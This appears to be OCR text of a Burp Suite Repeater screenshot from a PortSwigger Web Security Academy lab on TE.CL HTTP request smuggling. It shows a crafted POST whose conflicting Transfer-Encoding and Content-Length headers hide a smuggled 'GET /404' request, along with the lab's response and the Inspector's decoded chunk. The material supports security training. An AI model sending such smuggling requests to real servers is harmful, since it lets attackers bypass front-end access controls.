 Send
Cancel
< ▼
> ▼
Target: https://0a0300ff03803a48806d80b6008c00cb.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0300ff03803a48806d80b6008c00cb.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 4
5
6 5d
7 GET /404 HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10
11 x=
12 0
13
14
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=7NrZ1amJUvBTIVyp9EYqpHHTozf2sOGq; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8457
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security
controls, TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
Inspector
Selection
93 (0x5d)
Selected text
GET /404 HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 100 \r \n
\r \n
x=
Decoded from: URL encoding
GET /404 HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 100 \r \n
\r \n
x=
Cancel
Apply changes
Request attributes 2
Request query parameters 0